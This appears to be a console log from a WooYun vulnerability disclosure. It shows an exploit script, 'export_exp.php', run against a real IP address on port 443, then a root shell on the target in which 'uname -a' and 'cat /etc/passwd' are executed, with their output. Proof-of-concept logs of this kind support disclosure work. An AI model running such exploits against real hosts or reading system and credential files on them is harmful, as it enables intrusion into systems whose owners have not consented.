 C:\Users\Administrator\Desktop>php export_exp.php 219.134.131.240 443
PHP Deprecated:  Directive 'magic_quotes_gpc' is deprecated in PHP 5.3 and great
er in Unknown on line 0
Deprecated: Directive 'magic_quotes_gpc' is deprecated in PHP 5.3 and greater in
 Unknown on line 0
root@bash# uname -a
Linux localhost.localdomain 2.6.18-194.qcap1 #1 SMP Tue Dec 14 17:43:15 CST 2010
 i686 i686 i386 GNU/Linux
root@bash# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
www.wooyun.org